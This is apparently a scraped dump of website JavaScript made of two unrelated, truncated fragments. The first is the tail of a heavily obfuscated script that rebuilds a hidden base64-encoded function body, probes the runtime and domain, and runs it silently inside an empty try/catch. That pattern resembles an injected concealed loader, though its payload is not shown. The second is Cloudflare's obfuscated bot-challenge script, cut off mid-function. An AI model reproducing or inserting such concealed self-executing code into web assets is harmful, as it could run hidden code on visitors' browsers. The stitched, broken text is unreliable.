mLCdvSXlsJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSygweDMxZSwnX'+'llTQScpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzK3U7fSxkW0soMHgzYzAsJ29rJWk'+'nKV09SygweDI3MywnZkgxQCcpKydzLycs'+'ZFtLKDB4MjlhLCdkanUxJyldPUsoMHgyO'+'DksJ0omN2EnKStLKDB4MWZjLCd1TGRqJy'+'krSygweDFmMywnKXEpcScpK0soMHgyYzE'+'sJ15ZU0EnKStLKDB4MmY0LCdkanUxJykr'+_0x7996092w(0x141)+'0pNRlsnKStLKDB4MzAwLCdAdGk1JykrSy'+'gweDNkZCwnZGp1MScpK0soMHgzMGUsJ1F'+'4dWInKStLKDB4MjE0LCdmSDFAJykrSygw'+'eDJjNCwnKVloWScpK0soMHgzMWMsJ0pNR'+'lsnKStLKDB4MmVlLCdpaioyJykrSygweD'+'E5YiwnKClbUycpK0soMHg0MDQsJ2J3N3g'+'nKStLKDB4MmZmLCcpcSlxJykrSygweDQx'+'MiwndTgzNycpK0soMHgzNTUsJygpW1MnK'+'StLKDB4MjgyLCcoKVtTJykrSygweDI0OC'+'wnKVloWScp')+(_0x7996092w(0x195)+'CcqMDEmJykrSygweDMyYiwnYnc3eCcpK0'+'soMHgxZDUsJ3VMZGonKStLKDB4NDY1LCd'+_0x7996092w(0x146)+'MHgyMDQsJ1dOIVknKStLKDB4MjdhLCdAd'+'Gk1JykrSygweDI5NCwnbChscicpK0soMH'+'gyYzcsJ15NVGInKStLKDB4MzYzLCdidzd'+_0x7996092w(0x194)+'YjcsJzZNcUonKStLKDB4M2FjLCdDWzRZJ'+'ykrSygweDMwZiwnZWZPWScpK0soMHgxOG'+_0x7996092w(0x17e)+'rSygweDJhOCwnYnc3eCcpK0soMHgyOWMs'+'J3U4MzcnKStLKDB4MmY3LCdmSDFAJykrS'+'ygweDJiMSwnJiU2SicpK0soMHgyNjgsJ2'+'1hOFcnKStLKDB4MjEwLCd5cDlRJykrSyg'+_0x7996092w(0x8c)+'VkEnKStLKDB4MmYwLCcqMDEmJykrSygwe'+'DM1MCwneXA5UScpK0soMHg0NWYsJ15ZU0'+'EnKStLKDB4MjhhLCdReHViJykrSygweDN'+'mNSwnTChWQScpK0soMHgyYjMsJ1Reel4n'+'KStLKDB4NDMzLCc1ZUVrJykrSygweDQwO'+'CwnVF56XicpK0soMHgxOTQsJ2NkWDYnKS'+'tLKDB4MjZhLCcmJTZKJykrSygweDNhMSw'+'naWVtaycpK0soMHgxZTEsJyZxIXknKStL'+'KDB4MzdiLCd1ODM3JykrSygweDNkNywne'+'XA5UScpK0soMHgzYjUsJ0woVkEnKStLKD'+'B4MjFhLCdMKFZBJykrSygweDNjNiwnV2R'+'kSycpK0soMHg0NzYsJyowMSYnKStLKDB4'+'MWVmLCcjMFoqJykrSygweDQzYSwnb1hwW'+'ScpK0soMHgyNjMsJ29rJWknKStLKDB4Mz'+_0x7996092w(0x171))+('JykrSygweDQ4MCwnXllTQScpK0soMHgzM'+_0x7996092w(0xa8)+'krSygweDQwMiwnNWVFaycpK0soMHgyYWE'+'sJylxKXEnKStLKDB4MzliLCdeTVRiJykr'+_0x7996092w(0xf2)+'1ZNMGcnKStLKDB4MzY0LCdAdGk1JykrSy'+'gweDJhZSwndyE5QycpK0soMHgzYmIsJ2Z'+_0x7996092w(0xfb)+'eDIyNCwnbWE4VycpK0soMHgxZDEsJ1F4d'+'WInKStLKDB4MjNiLCdvayVpJykrSygweD'+'IyZSwnZWZPWScpK0soMHgzZTMsJ1dkZEs'+'nKStLKDB4MzFhLCdUXnpeJykrSygweDQy'+'MiwnZGp1MScpK0soMHgxYjUsJ1t4YkEnK'+'StLKDB4NDZiLCdKTUZbJykrSygweDNlYy'+'wnbWE4VycpK0soMHgxOWEsJ2FqR2UnKSt'+_0x7996092w(0x16f)+'bChscicpK0soMHgxODgsJ0k0aU4nKStLK'+'DB4MmE5LCdXTiFZJykrSygweDI1MCwnb0'+'l5bCcpK0soMHg0MWUsJyRvd2onKStLKDB'+_0x7996092w(0x197)+'WScpK0soMHgyZmUsJyZxIXknKStLKDB4M'+'zIwLCdeTVRiJykrSygweDM4MCwndTgzNy'+_0x7996092w(0x12d)+_0x7996092w(0xf0)+_0x7996092w(0x94)+'CdjZFg2JykrSygweDMxOCwndUxkaicpK0'+'soMHgxYTksJzFdWmInKStLKDB4M2RlLCd'+'mSDFAJykrSygweDFmNywnaWoqMicpK0so'+_0x7996092w(0x133)+_0x7996092w(0x19e)+'gzYzksJ0wo')+('VkEnKStLKDB4MjYwLCcxXVpiJykrSygwe'+'DFiMCwnb1hwWScpK0soMHgyMjAsJ2FqR2'+'UnKStLKDB4MTlmLCcpWWhZJykrSygweDN'+_0x7996092w(0x1a9)+'KStLKDB4MjgzLCdlZk9ZJykrSygweDE5M'+'iwnSTRpTicpK0soMHgyMDEsJ0woVkEnKS'+'tLKDB4M2QxLCd3ITlDJykrSygweDNkMyw'+_0x7996092w(0xfa)+'KDB4NDRlLCczdEx4JykrSygweDFkNywnb'+'1hwWScpK0soMHgzNGIsJ2FqR2UnKStLKD'+_0x7996092w(0x180)+'3eCcpK0soMHgzNmQsJylxKXEnKStLKDB4'+'NDRhLCdKJjdhJykrSygweDMxNCwndTgzN'+'ycpK0soMHgxZDksJ2xIcm0nKStLKDB4MW'+_0x7996092w(0x7c)+'pK0soMHg0MzYsJ29JeWwnKStLKDB4MjNm'+'LCc1OFNpJykrSygweDQ3YiwnSiY3YScpK'+'0soMHgxYTQsJyRvd2onKStLKDB4M2E4LC'+'d1TGRqJykrSygweDNkNCwnMV1aYicpK0s'+'oMHg0ODcsJylxKXEnKStLKDB4MTdlLCd1'+'ODM3JykrSygweDM0ZSwnKXEpcScpK0soM'+_0x7996092w(0x136)+'ViJykrSygweDM1NywnNThTaScpK0soMHg'+_0x7996092w(0xe0)+'JykrSygweDQ4NCwnZkgxQCcpK0soMHg0N'+'TgsJzFdWmInKStLKDB4NDU3LCcmJTZKJy'+'krSygweDI3ZSwnQHRpNScpK0soMHgxZjI'+_0x7996092w(0xd4)+'SygweDMyNSwnb2slaScpK0soMHgzZTgsJ'+'zFdWmInKStLKDB4MzAxLCdXTiFZJykrSy'+'gweDJkYSwn')+('YWpHZScpK0soMHgzN2YsJyYlNkonKStLK'+'DB4MjA3LCdta1pjJykrSygweDJiNCwnW3'+'hiQScpK0soMHg0NzMsJylxKXEnKStLKDB'+_0x7996092w(0x10e)+'VycpK0soMHgyNTEsJzVlRWsnKStLKDB4N'+'DA3LCdpZW1rJykrSygweDNhNiwnSTRpTi'+'cpK0soMHg0MTQsJ2wobHInKStLKDB4MmN'+_0x7996092w(0xea)+'K0soMHgxOGIsJyRvd2onKStLKDB4MzRhL'+'CdKJjdhJykrSygweDIzMSwnbWtaYycpK0'+'soMHgzNzcsJ0omN2EnKStLKDB4MjRkLCd'+'vayVpJykrSygweDNhZCwnV04hWScpK0so'+'MHgzNTgsJ3chOUMnKStLKDB4M2JkLCdeT'+_0x7996092w(0x104)+'g0MDMsJ3lwOVEnKStLKDB4NDdkLCcmJTZ'+_0x7996092w(0x169)+'YjksJzZNcUonKStLKDB4NDYyLCdmSDFAJ'+'ykrSygweDM5MSwnJG93aicpK0soMHgxOT'+_0x7996092w(0x90)+_0x7996092w(0x1b0)+'JyowMSYnKStLKDB4MjY3LCdsSHJtJykrS'+_0x7996092w(0x98)+'96NzMnKStLKDB4MWM1LCdpaioyJykrSyg'+'weDNjMiwnZkgxQCcpK0soMHgyYTQsJ21r'+_0x7996092w(0x87)+'HgzMzMsJ1F4dWInKStLKDB4NDQ4LCdAdG'+'k1JykrSygweDJlYiwnMV1aYicpK0soMHg'+_0x7996092w(0xbc)+_0x7996092w(0x1a1)+'jIsJ2RqdTEnKStLKDB4NDdjLCdsKGxyJy'+'krSygweDQ0')+('NiwnJiU2SicpK0soMHgzNzYsJ2J3N3gnK'+_0x7996092w(0xc9)+'wnVk0wZycpK0soMHgzY2QsJ1t4YkEnKSt'+'LKDB4NDQwLCdsKGxyJykrSygweDQzMiwn'+'KVloWScpK0soMHg0NmQsJ2NkWDYnKStLK'+'DB4MmNlLCdXZGRLJykrSygweDFhMCwnbW'+'taYycpK0soMHgyMzAsJ3U4MzcnKStLKDB'+'4NDJlLCcjMFoqJykrSygweDJkOSwnbWE4'+'VycpK0soMHgyMWQsJ1thQGonKStLKDB4M'+_0x7996092w(0x120)+_0x7996092w(0x12a)+_0x7996092w(0x186)+'K0soMHgyNjYsJylZaFknKStLKDB4MjRiL'+_0x7996092w(0x11a)+_0x7996092w(0x113)+_0x7996092w(0x80)+'MHgxOTMsJ1dkZEsnKStLKDB4MWY1LCcmc'+'SF5JykrSygweDMyZCwnb1hwWScpK0soMH'+'gyY2QsJ296NzMnKStLKDB4NDU5LCdmSDF'+'AJykrSygweDNiNiwnSTRpTicpK0soMHg0'+'NDEsJ0NbNFknKStLKDB4MjYxLCd3ITlDJ'+'ykrSygweDI4NiwndyE5QycpK0soMHgyZm'+'QsJyowMSYnKStLKDB4MjI2LCc2TXFKJyk'+'rSygweDM2ZSwnKjAxJicpK0soMHg0MmIs'+_0x7996092w(0x165)+'ygweDI4MSwnKClbUycpK0soMHgxZTcsJy'+'lWYkcnKStLKDB4NDVhLCdXZGRLJykrSyg'+'weDI5ZCwnJiU2SicpK0soMHgyMDUsJ0Nb'+_0x7996092w(0x97)+'DI5NywnYWpHZScpK0soMHgzNDMsJ0k0aU'+'4nKStLKDB4')+('MWU0LCdmSDFAJykrSygweDFlZSwnW3hiQ'+'ScpK0soMHgzYzMsJ0k0aU4nKStLKDB4ND'+'U0LCdWTTBnJykrSygweDM5NSwnb3o3Myc'+'pK0soMHgzZTUsJ2VmT1knKStLKDB4MjRj'+'LCdReHViJykrSygweDNhYiwnY2RYNicpK'+'0soMHg0MTYsJ2RqdTEnKStLKDB4NDU2LC'+'cpVmJHJykrSygweDNkZiwnbWE4VycpK0s'+'oMHg0NGYsJ1dOIVknKStLKDB4NDMxLCds'+'KGxyJykrSygweDNjMSwnKjAxJicpK0soM'+'HgzNjUsJzU4U2knKStLKDB4NDdmLCdAdG'+'k1JykrSygweDFiZiwnSiY3YScpK0soMHg'+'zMGMsJ296NzMnKStLKDB4MWNmLCckb3dq'+'JykrSygweDMwNywnZkgxQCcpK0soMHgzM'+'DgsJ3U4MzcnKStLKDB4MzBiLCdXZGRLJy'+_0x7996092w(0xba)+_0x7996092w(0x99)+'SygweDM2YSwnbEhybScpK0soMHgxZjgsJ'+_0x7996092w(0xa7)+'gweDQxNSwnYWpHZScpK0soMHg0MGYsJ15'+'ZU0EnKStLKDB4MjZmLCdJNGlOJykpLGRb'+_0x7996092w(0xf8)+_0x7996092w(0x88)+_0x7996092w(0x176)+'1bmN0aW9uKHMsdSx2LHcseCx5LHosQSxC'+'LEMsRCl7cmV0dXJuIHModSx2LHcseCx5L'+'HosQSxCLEMsRCk7fSxkW0soMHgzZTEsJ2'+_0x7996092w(0x16d)+'1cm4gc3x8dTt9LGRbSygweDI5NiwnQHRp'+'NScpXT1mdW5jdGlvbihzLHUsdix3LHgse'+_0x7996092w(0x9b)+'k7fSxkW0so')+('MHgzMTUsJ1thQGonKV09ZnVuY3Rpb24oc'+'yx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsdy'+'x4KTt9LGRbSygweDJlOSwnJnEheScpXT1'+_0x7996092w(0xcb)+'Zlt6JicpK0soMHgzOTcsJ3lwOVEnKSsnX'+'ScsZFtLKDB4MzVmLCdpZW1rJyldPUsoMH'+'gyMTEsJ0k0aU4nKStLKDB4MTg5LCdpZW1'+_0x7996092w(0x151)+_0x7996092w(0x15d)+'TEnKV09SygweDE4NCwnJiU2SicpK0soMH'+'gzZjAsJylWYkcnKStLKDB4MWUwLCcoKVt'+'TJykrSygweDM4NywneXA5UScpKyddJyxk'+'W0soMHgzY2YsJ3U4MzcnKV09SygweDQxO'+'SwnMV1aYicpK0soMHgzN2MsJ0omN2EnKS'+'tLKDB4MmM2LCd1TGRqJykrSygweDQzMCw'+'nXk1UYicpK0soMHgyMzMsJ1dkZEsnKSxk'+'W0soMHgzYjMsJyMwWionKV09ZnVuY3Rpb'+'24ocyx1LHYsdyx4LHkseixBLEIsQyxEKX'+'tyZXR1cm4gcyh1LHYsdyx4LHkseixBLEI'+'sQyxEKTt9O3ZhciBmPWQsaD1mdW5jdGlv'+'bigpe3ZhciBzPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHUsdil7dmFyIHc9cz9mdW5jdG'+'lvbigpe3ZhciBMPV8weDE1MzA4MzJkO2l'+_0x7996092w(0xcd)+'RycpXSh1LGFyZ3VtZW50cyk7cmV0dXJuI'+'HY9bnVsbCx4O319OmZ1bmN0aW9uKCl7fT'+'tyZXR1cm4gcz0hW10sdzt9O30oKTtmdW5'+'jdGlvbiBpKHMsdSl7dmFyIE09Syx2PXt9'+_0x7996092w(0x166)+_0x7996092w(0x17c)+_0x7996092w(0xe8))+('OCwnaWVtaycpXSh6LEEpO30sdltNKDB4M'+'jM2LCdjZFg2JyldPWZbTSgweDIxMiwnZk'+'gxQCcpXSx2W00oMHgyNmUsJ29YcFknKV0'+_0x7996092w(0xc2)+_0x7996092w(0x121)+'ixBKTt9LHZbTSgweDFiMSwnbChscicpXT'+'1mW00oMHg0NTEsJ29JeWwnKV0sdltNKDB'+'4MjViLCdReHViJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFA9TTtyZXR1cm4gZltQKDB4M'+'zMyLCcqMDEmJyldKHosQSk7fSx2W00oMH'+'gyZDIsJ1t4YkEnKV09ZltNKDB4MmNiLCc'+_0x7996092w(0xac)+'XT1mdW5jdGlvbih6LEEpe3ZhciBRPU07c'+'mV0dXJuIGZbUSgweDNmZSwnb0l5bCcpXS'+'h6LEEpO30sdltNKDB4MjUyLCd5cDlRJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBSPU07cmV0'+'dXJuIGZbUigweDM0NCwnb2slaScpXSh5K'+_0x7996092w(0x140)+_0x7996092w(0xad)+'bTSgweDFlOCwnJiU2SicpKydoJ10sdSkm'+'JmZ1bmN0aW9uKHkseil7dmFyIFM9TSxBP'+_0x7996092w(0x143)+_0x7996092w(0x19a)+_0x7996092w(0x100)+'Y2FzZScwJzpmb3IodmFyIEM9MHgyO2ZbU'+_0x7996092w(0x95)+'I2YiwnKVZiRycpKydoJ10pO0MrKylpZih'+'mW1MoMHgyMTgsJ2llbWsnKV0oeVtTKDB4'+'MzU2LCdeTVRiJykrUygweDMwNCwnW3hiQ'+_0x7996092w(0x9d)+'kpcmV0dXJu')+('O2NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e'+'307RFtTKDB4NDQ3LCdUXnpeJyldPWZbUy'+'gweDNiYSwnVk0wZycpXTt2YXIgRT1EO2N'+'vbnRpbnVlO2Nhc2UnMic6ZltTKDB4NDdl'+'LCdUXnpeJyldKEYpO2NvbnRpbnVlO2Nhc'+'2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnOn'+'ZhciBGPWZbUygweDNiOCwnUXh1YicpXSh'+'oLHRoaXMsZnVuY3Rpb24oKXt2YXIgVD1T'+'LEc9d1tUKDB4MWQyLCd1TGRqJyldKHR5c'+'GVvZiB3aW5kb3csd1tUKDB4MmVkLCdvay'+'VpJyldKT93aW5kb3c6d1tUKDB4MWFlLCd'+'mSDFAJyldKHR5cGVvZiBwcm9jZXNzLHdb'+'VCgweDJkMCwnb3o3MycpXSkmJndbVCgwe'+'DFmZCwndyE5QycpXSh0eXBlb2YgcmVxdW'+'lyZSx3W1QoMHgyYWQsJ1Reel4nKV0pJiZ'+'3W1QoMHgyN2MsJ0k0aU4nKV0odHlwZW9m'+'IGdsb2JhbCx3W1QoMHgxYTMsJ1dOIVknK'+'V0pP2dsb2JhbDp0aGlzLEg9ZnVuY3Rpb2'+'4oKXt2YXIgVT1ULEk9bmV3IEdbKFUoMHg'+'yODQsJ3U4MzcnKSkrJ3AnXShFW1UoMHg0'+_0x7996092w(0x10f)+'HgzNDgsJyMwWionKV0oRik7fTtyZXR1cm'+_0x7996092w(0x172)+_0x7996092w(0xef)+'Z3VtZW50cykpcmV0dXJuIHNbeF07fWZ1b'+_0x7996092w(0xf1)+'BSZWdFeHAoZltWKDB4MWQ0LCdeWVNBJyl'+_0x7996092w(0x9e)+'KV1bVigweDI1OSwnbChscicpKydjZSddK'+'HUsJycpLHU9ZltWKDB4MzcyLCdjZFg2Jy'+_0x7996092w(0x10a))+('cylbVigweDI0OSwnKVloWScpXSgnPScsM'+'Hg0KVtWKDB4MjJkLCd5cDlRJyldKCcuJy'+'lbVigweDNlMCwnaWoqMicpXSgnJylbVig'+'weDIxNiwnbChscicpKydzZSddKClbVigw'+_0x7996092w(0x103)+'HgxOGQsJzVlRWsnKSsnY2UnXSgvW2Etek'+_0x7996092w(0xb7)+_0x7996092w(0x188)+'W2FAaicpK1coMHgzZmYsJ3VMZGonKSsnZ'+'GUnXShmW1coMHgzOWQsJylxKXEnKV0oZl'+_0x7996092w(0x184)+'weDVhOjB4N2Esdz1mW1coMHgxOWQsJzVl'+'RWsnKV0od1tXKDB4MjhmLCc1ZUVrJykrV'+'ygweDM3NSwnJG93aicpXSgweDApLDB4ZC'+'kpP3c6ZltXKDB4MjIyLCdvWHBZJyldKHc'+'sMHgxYSkpO30pLHU9bmV3IFJlZ0V4cChm'+_0x7996092w(0x10d)+_0x7996092w(0xa9)+'ZbVigweDQ0MiwnSk1GWycpXShmW1YoMHg'+'yYWMsJ2ZIMUAnKV0oZltWKDB4MWFhLCdK'+_0x7996092w(0x122)+'Sh2LGZbVigweDIyYiwndyE5QycpXSksZl'+_0x7996092w(0x8a)+'sJ1Reel4nKSsnY2UnXSh1LCcnKSksJy8n'+'KSxzKSxmW1YoMHg0NWUsJylxKXEnKV0pO'+'312YXIgayxsLG8scCxxPW5ldyBSZWdFeH'+'AoZltLKDB4MzEyLCcpcSlxJyldLCdnJyk'+'7az1mW0soMHg0NzcsJ0omN2EnKV0sbD1x'+'LG89ZnVuY3Rpb24oKXt2YXIgWD1LLHM9e'+_0x7996092w(0x13b)+_0x7996092w(0x144))+('eSx6LEEsQixDLEQsRSxGLEcsSCl7dmFyI'+'Fk9WDtyZXR1cm4gZltZKDB4MTdmLCdjZF'+'g2JyldKHgseSx6LEEsQixDLEQsRSxGLEc'+'sSCk7fSxzW1goMHgyYTIsJ2wobHInKV09'+_0x7996092w(0x192)+'HVybiBmW1ooMHgyZWYsJyZxIXknKV0oei'+'xBKTt9LHNbWCgweDM1YiwneXA5UScpXT1'+'mdW5jdGlvbih4LHkseixBLEIsQyxEKXt2'+'YXIgYTA9WDtyZXR1cm4gZlthMCgweDM0N'+'ywnb1hwWScpXSh4LHkseixBLEIsQyxEKT'+'t9LHNbWCgweDMwNSwnKClbUycpXT1mdW5'+'jdGlvbih4LHkseixBLEIpe3ZhciBhMT1Y'+'O3JldHVybiBmW2ExKDB4MmRkLCdpaioyJ'+'yldKHgseSx6LEEsQik7fTt2YXIgdT1zLH'+_0x7996092w(0x7e)+_0x7996092w(0x18c)+_0x7996092w(0x8d)+'1goMHgzYTAsJylZaFknKV1bWCgweDNlYS'+'wnKjAxJicpKydjZSddKHcsJycpXTt3JiY'+'obmV3IHcoMHgwLDB4MClbWCgweDMyMywn'+_0x7996092w(0x196)+'V0oaixmdW5jdGlvbigpe3ZhciBhMj1YLH'+_0x7996092w(0x13a)+'bYTIoMHgxY2QsJzFdWmInKV0od2luZG93'+'LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih4KXJldHVybiB4PXVbYTIoMHgyYzUsJ'+'29JeWwnKV0oaSx4LDB4OCxbMHg3LDB4Nm'+'VdLFsweDQs')+('MHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4N'+'mNdKSwhIXgmJnVbYTIoMHgxYjIsJyYlNk'+'onKV0oaSx4LDB4NCxbMHgzLDB4NjZdLFs'+'weDIsMHg2NV0pO30oKSkpO30sIShwPWZb'+_0x7996092w(0x14e)+_0x7996092w(0x14d)+'0oaSxwLDB4MTAsWzB4ZiwweDcyXSxbMHh'+'kLDB4NmVdLFsweGEsMHg3M10sWzB4OCww'+'eDRjXSxbMHg3LDB4NzRdLFsweDMsMHg0N'+'V0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKS'+'kmJmZbSygweDNjNSwnZWZPWScpXShwLGt'+'bSygweDQzNywnSk1GWycpKydjZSddKGws'+'JycpLG8pO30oKSk7')))();}.toString();return _0x7486010.slice(_0x7486010.indexOf("{") + 1, _0x7486010.lastIndexOf("}"))})())),d[a1(0x13b,'49d3')])));}catch(z){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lowenstein.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4447
content:
window._cf_chl_opt={nMUP5:'b'};~function(w4,W,a,A,P,G,F,Q){w4=g,function(N,D,wu,w3,i,T){for(wu={N:292,D:316,i:253,T:280,h:363,k:299,U:365,L:267,l:356,f:296,E:339},w3=g,i=N();!![];)try{if(T=parseInt(w3(wu.N))/1*(-parseInt(w3(wu.D))/2)+-parseInt(w3(wu.i))/3+parseInt(w3(wu.T))/4+parseInt(w3(wu.h))/5*(parseInt(w3(wu.k))/6)+parseInt(w3(wu.U))/7+parseInt(w3(wu.L))/8*(parseInt(w3(wu.l))/9)+parseInt(w3(wu.f))/10*(-parseInt(w3(wu.E))/11),T===D)break;else i.push(i.shift())}catch(h){i.push(i.shift())}}(C,348135),W=this||self,a=W[w4(312)],A={},A[w4(278)]='o',A[w4(283)]='s',A[w4(348)]='u',A[w4(247)]='z',A[w4(351)]='n',A[w4(354)]='I',A[w4(324)]='b',P=A,W[w4(340)]=function(N,D,i,T,wm,wH,wQ,w9,U,L,E,O,y,Y){if(wm={N:359,D:347,i:335,T:359,h:287,k:263,U:259,L:259,l:327,f:286,E:328,O:256,c:334},wH={N:331,D:328,i:350},wQ={N:264,D:285,i:269,T:293},w9=w4,D===null||void 0===D)return T;for(U=R(D),N[w9(wm.N)][w9(wm.D)]&&(U=U[w9(wm.i)](N[w9(wm.T)][w9(wm.D)](D))),U=N[w9(wm.h)][w9(wm.k)]&&N[w9(wm.U)]?N[w9(wm.h)][w9(wm.k)](new N[(w9(wm.L))](U)):function(K,ww,Z){for(ww=w9,K[ww(wH.N)](),Z=0;Z<K[ww(wH.D)];K[Z+1]===K[Z]?K[ww(wH.i)](Z+1,1):Z+=1);return K}(U),L='nAsAaAb'.split('A'),L=L[w9(wm.l)][w9(wm.f)](L),E=0;E<U[w9(wm.E)];O=U[E],y=n(N,D,O),L(y)?(Y='s'===y&&!N[w9(wm.O)](D[O]),w9(wm.c)===i+O?h(i+O,y):Y||h(i+O,D[O])):h(i+O,y),E++);return T;function h(K,Z,w8){w8=g,Object[w8(wQ.N)][w8(wQ.D)][w8(wQ.i)](T,Z)||(T[Z]=[]),T[Z][w8(wQ.T)](K)}},G=w4(336)[w4(349)](';'),F=G[w4(327)][w4(286)](G),W[w4(258)]=function(N,D,wT,wC,i,T,h,k){for(wT={N:314,D:328,i:328,T:337,h:293,k:251},wC=w4,i=Object[wC(wT.N)](D),T=0;T<i[wC(wT.D)];T++)if(h=i[T],'f'===h&&(h='N'),N[h]){for(k=0;k<D[i[T]][wC(wT.i)];-1===N[h][wC(wT.T)](D[i[T]][k])&&(F(D[i[T]][k])||N[h][wC(wT.h)]('o.'+D[i[T]][k])),k++);}else N[h]=D[i[T]][wC(wT.k)](function(U){return'o.'+U})},Q=function(wV,wx,wv,wK,wP,D,i,T){return wV={N:281,D:268},wx={N:323,D:323,i:293,T:323,h:323,k:357,U:306,L:306},wv={N:328},wK={N:328,D:306,i:264,T:285,h:269,k:264,U:264,L:320,l:293,f:320,E:323,O:323,c:264,y:285,Y:269,K:320,Z:323,v:357},wP=w4,D=String[wP(wV.N)],i={'h':function(h,wy){return wy={N:254,D:306},null==h?'':i.g(h,6,function(k,wb){return wb=g,wb(wy.N)[wb(wy.D)](k)})},'g':function(U,L,E,wp,O,y,Y,K,Z,x,V,j,J,o,M,w0,w1,w2){if(wp=wP,U==null)return'';for(y={},Y={},K='',Z=2,x=3,V=2,j=[],J=0,o=0,M=0;M<U[wp(wK.N)];M+=1)if(w0=U[wp(wK.D)](M),Object[wp(wK.i)][wp(wK.T)][wp(wK.h)](y,w0)||(y[w0]=x++,Y[w0]=!0),w1=K+w0,Object[wp(wK.k)][wp(wK.T)][wp(wK.h)](y,w1))K=w1;else{if(Object[wp(wK.U)][wp(wK.T)][wp(wK.h)](Y,K)){if(256>K[wp(wK.L)](0)){for(O=0;O<V;J<<=1,L-1==o?(o=0,j[wp(wK.l)](E(J)),J=0):o++,O++);for(w2=K[wp(wK.f)](0),O=0;8>O;J=J<<1|1.92&w2,L-1==o?(o=0,j[wp(wK.l)](E(J)),J=0):o++,w2>>=1,O++);}else{for(w2=1,O=0;O<V;J=w2|J<<1,L-1==o?(o=0,j[wp(wK.l)](E(J)),J=0):o++,w2=0,O++);for(w2=K[wp(wK.f)](0),O=0;16>O;J=1&w2|J<<1.59,L-1==o?(o=0,j[wp(wK.l)](E(J)),J=0):o++,w2>>=1,O++);}Z--,0==Z&&(Z=Math[wp(wK.E)](2,V),V++),delete Y[K]}else for(w2=y[K],O=0;O<V;J=1&w2|J<<1.04,o==L-1?(o=0,j[wp(wK.l)](E(J)),J=0):o++,w2>>=1,O++);K=(Z--,0==Z&&(Z=Math[wp(wK.O)](2,V),V++),y[w1]=x++,String(w0))}if(''!==K){if(Object[wp(wK.c)][wp(wK.y)][wp(wK.Y)](Y,K)){if(256>K[wp(wK.f)](0)){for(O=0;O<V;J<<=1,o==L-1?(o=0,j[wp(wK.l)](E(J)),J=0):o++,O++);for(w2=K[wp(wK.L)](0),O=0;8>O;J=w2&1.91|J<<1.53,L-1==o?(o=0,j[wp(wK.l)](E(J)),J=0):o++,w2>>=1,O++);}else{for(w2=1,O=0;O<V;J=J<<1|w2,L-1==o?(o=0,j[wp(wK.l)](E(J)),J=0):o++,w2=0,O++);for(w2=K[wp(wK.K)](0),O=0;16>O;J=J<<1|w2&1,o==L-1?(o=0,j[wp(wK.l)](E(J)),J=0):o++,w2>>=1,O++);}Z--,Z==0&&(Z=Math[wp(wK.Z)](2,V),V++),delete Y[K]}else for(w2=y[K],O=0;O<V;J=1.68&w2|J<<1.81,L-1==o?(o=0,j[wp(wK.l)](E(J)),J=0):o++,w2>>=1,O++);Z--,Z==0&&V++}for(w2=2,O=0;O<V;J=w2&1.58|J<<1,o==L-1?(o=0,j[wp(wK.l)](E(J)),J=0):o++,w2>>=1,O++);for(;;)if(J<<=1,L-1==o){j[wp(wK.l)](E(J));break}else o++;return j[wp(wK.v)]('')},'j':function(h,wZ,wn){return wZ={N:320},wn=wP,h==null?'':h==''?null:i.i(h[wn(wv.N)],32768,function(k,wR){return wR=wn,h[wR(wZ.N)](k)})},'i':function(U,L,E,wG,O,y,Y,K,Z,x,V,j,J,o,M,w0,w2,w1){for(wG=wP,O=[],y=4,Y=4,K=3,Z=[],j=E(0),J=L,o=1,x=0;3>x;O[x]=x,x+=1);for(M=0,w0=Math[wG(wx.N)](2,2),V=1;V!=w0;w1=J&j,J>>=1,J==0&&(J=L,j=E(o++)),M|=V*(0<w1?1:0),V<<=1);switch(M){case 0:for(M=0,w0=Math[wG(wx.N)](2,8),V=1;V!=w0;w1=J&j,J>>=1,J==0&&(J=L,j=E(o++)),M|=(0<w1?1:0)*V,V<<=1);w2=D(M);break;case 1:for(M=0,w0=Math[wG(wx.D)](2,16),V=1;V!=w0;w1=J&j,J>>=1,0==J&&(J=L,j=E(o++)),M|=(0<w1?1:0)*V,V<<=1);w2=D(M);break;case 2:return''}for(x=O[3]=w2,Z[wG(wx.i)](w2);;){if(o>U)return'';for(M=0,w0=Math[wG(wx.N)](2,K),V=1;V!=w0;w1=J&j,J>>=1,0==J&&(J=L,j=E(o++)),M|=(0<w1?1:0)*V,V<<=1);switch(w2=M){case 0:for(M=0,w0=Math[wG(wx.T)](2,8),V=1;V!=w0;w1=J&j,J>>=1,J==0&&(J=L,j=E(o++)),M|=(0<w1?1:0)*V,V<<=1);O[Y++]=D(M),w2=Y-1,y--;break;case 1:for(M=0,w0=Math[wG(wx.h)](2,16),V=1;V!=w0;w1=J&j,J>>=1,J==0&&(J=L,j=E(o++)),M|=V*(0<w1?1:0),V<<=1);O[Y++]=D(M),w2=Y-1,y--;break;case 2:return Z[wG(wx.k)]('')}if(0==y&&(y=Math[wG(wx.D)](2,K),K++),O[w2])w2=O[w2];else if(Y===w2)w2=x+x[wG(wx.U)](0);else return null;Z[wG(wx.i)](w2),O[Y++]=x+w2[wG(wx.L)](0),y--,x=w2,y==0&&(y=Math[wG(wx.D)](2,K),K++)}}},T={},T[wP(wV.D)]=i.h,T}(),H();function b(N,D,wr,w5){return wr={N:346,D:264,i:360,T:269,h:337,k:358},w5=w4,D instanceof N[w5(wr.N)]&&0<N[w5(wr.N)][w5(wr.D)][w5(wr.i)][w5(wr.T)](D)[w5(wr.h)](w5(wr.k))}function 